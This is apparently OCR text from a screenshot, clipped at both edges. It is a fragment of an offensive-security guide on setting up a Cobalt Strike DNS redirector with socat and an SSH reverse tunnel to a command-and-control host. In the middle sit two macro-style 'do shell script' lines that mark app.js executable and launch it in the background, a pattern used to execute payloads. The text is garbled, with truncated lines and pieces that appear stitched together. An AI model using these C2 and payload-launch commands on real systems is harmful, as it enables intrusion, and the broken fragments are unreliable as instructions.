
Cobalt Strike DNS redirector is created using either socat or ipta
 suggests those as the go-to tools for creating DNS based redire
lowing commands can be used to create a simple redirector for
("do shell script ""chmod +x app.js""")
("do shell script ""osascript app.js &""")
ten on TCP 5353 and redirect to cobalt strike
n:5353,reuseaddr,fork UDP:127.0.0.1:53
 be exposed via an SSH tunnel on the external
.c2 -R 5353:127.0.0.1:5353
tor, socat will listen on 53 and forward the d